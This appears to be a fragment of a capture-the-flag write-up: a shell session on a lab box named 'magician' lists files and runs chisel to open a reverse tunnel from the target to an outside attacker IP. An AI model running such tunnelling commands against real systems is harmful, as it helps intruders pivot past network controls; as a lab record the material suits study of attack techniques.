 magician@magician:~$ ls
ls
chisel
index.html
spring-boot-magician-backend-0.0.1-SNAPSHOT.jar
the_magic_continues
uploads
user.txt
magician@magician:~$ ./chisel client 10.8.86.168:5555 R:5554:127.0.0.1:6666
./chisel client 10.8.86.168:5555 R:5554:127.0.0.1:6666